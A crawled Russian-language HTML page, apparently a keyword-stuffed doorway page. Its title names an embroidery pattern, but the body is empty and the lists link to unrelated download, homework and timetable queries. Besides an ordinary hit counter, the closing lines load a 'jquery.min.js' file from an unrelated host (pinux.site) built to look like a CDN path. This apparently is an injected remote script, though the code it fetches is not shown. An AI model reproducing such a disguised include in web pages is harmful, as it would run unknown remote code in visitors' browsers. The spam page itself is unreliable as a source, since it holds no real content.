

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://xeijiehaez.musicandthemindofthe.world/tww67p-shema-vyshivki-spasennyy.html
body_size: 1816
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Схема вышивки спасенный - xeijiehaez.musicandthemindofthe.world</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">xeijiehaez.musicandthemindofthe.world</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Схема вышивки спасенный</h2>
                            </header>
                            <p></p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="tww67p-gruppa-pm-skachat-besplatno-mp3.html">Группа пм скачать бесплатно mp3</a></li>
                                <li><a href="tww67p-gdz-po-fizike-spravochnik-8-klass.html">Гдз по физике справочник 8 класс</a></li>
                                <li><a href="tww67p-quizas-quizas-quizas-tekst-pesni-skachat.html">Quizas quizas quizas текст песни скачать</a></li>
                                <li><a href="tww67p-gibel-yaponii-film-skachat.html">Гибель японии фильм скачать</a></li>
                                <li><a href="tww67p-skachat-minus-skazka.html">Скачать минус сказка</a></li>
                                <li><a href="tww67p-htk-baha-vikipediya.html">Хтк баха википедия</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="tww67p-zhd-vokzal-raspisanie-izhevsk.html">Жд вокзал расписание ижевск</a></li>
                                            <li><a href="tww67p-vse-knigi-dina-allen.html">Все книги дина аллен</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="tww67p-fotoredaktor-lr.html">Фоторедактор lr</a></li>
                                            <li><a href="tww67p-billi-dzhoel-honesti-akkordy.html">Билли джоэл хонести аккорды</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="tww67p-audiokniga-dlya-dushi.html">Аудиокнига для души</a></li>
                                            <li><a href="tww67p-rzhd-raspisanie-elektrichek-ekaterinburg-kamensk-uralskiy.html">Ржд расписание электричек екатеринбург каменск уральский</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="tww67p-raspisanie-olimpiady-vysshaya-proba.html">Расписание олимпиады высшая проба</a></li>
                                            <li><a href="tww67p-drweb32-dll-nepravilnaya-kontrolnaya-summa.html">Drweb32 dll неправильная контрольная сумма</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
